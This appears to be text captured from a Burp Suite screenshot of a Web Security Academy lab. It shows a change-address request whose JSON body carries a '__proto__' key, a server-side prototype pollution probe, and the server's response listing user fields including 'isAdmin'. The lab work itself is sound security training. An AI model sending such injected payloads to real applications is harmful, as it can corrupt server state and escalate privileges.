 Send Cancel < > Target: https://0aee006c0470aa90c0fe8132009e0057.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0aee006c0470aa90c0fe8132009e0057.web-security-academy.net
3 Cookie: session=3CDlQIVpMaczwnZCiGUZdpKd4MyD5BZW
4 Content-Length: 256
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0aee006c0470aa90c0fe8132009e0057.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aee006c0470aa90c0fe8132009e0057.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"3CDlQIVpMaczwnZCiGUZdpKd4MyD5BZW",
27 "__proto__":{
28 "foo":"bar"
29 }
30 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Wed, 22 Feb 2023 08:38:51 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 197
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}